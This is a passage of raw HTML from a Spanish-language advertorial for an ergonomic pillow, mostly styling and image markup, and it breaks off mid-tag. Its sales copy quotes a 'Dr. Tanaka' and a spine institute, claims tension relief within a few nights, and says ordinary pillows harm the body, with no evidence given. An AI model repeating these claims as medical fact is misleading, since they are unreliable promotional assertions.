333.344px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Pillow zones ES C SM\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«En nuestros estudios sobre el sueño,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u0026nbsp;observamos algo llamativo»,\u0026nbsp;\u003C\/span\u003Eseñala el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El músculo trapecio comenzó a liberar sus patrones de tensión crónica después de solo unas pocas noches».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EADVERTENCIA:\u0026nbsp;\u003C\/span\u003ESí, esta almohada puede parecer extraña a primera vista. Pero no dejes que su apariencia te engañe. Es el resultado de décadas de investigación y miles de observaciones clínicas. Y cuando compruebes la diferencia, no querrás volver a usar almohadas normales que dañan tu cuerpo.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa revolucionaria «tecnología de liberación de tensión» que está cambiando vidas\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELo que hace que esta almohada sea diferente es lo que descubrimos sobre la distribución de la presión. Las almohadas tradicionales crean lo que llamamos «puntos críticos de tensión», zonas donde se acumula una presión peligrosa durante toda la noche.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa innovadora ciencia que hay detrás del soporte ideal:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETras miles de observaciones clínicas en el Instituto de la Columna Vertebral de Tokio, el equipo del Dr. Tanaka identificó exactamente lo que tu cuerpo necesita para una recuperación óptima:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca arriba?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ETu cuello necesita esa curva natural perfecta, igual que cuando estás de pie con buena postura. Sin ella, tus músculos trabajan horas extras toda la noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes de lado?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEsos puntos de presión en el hombro y el cuello necesitan un apoyo preciso. De lo contrario, tu columna se dobla como un lazo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 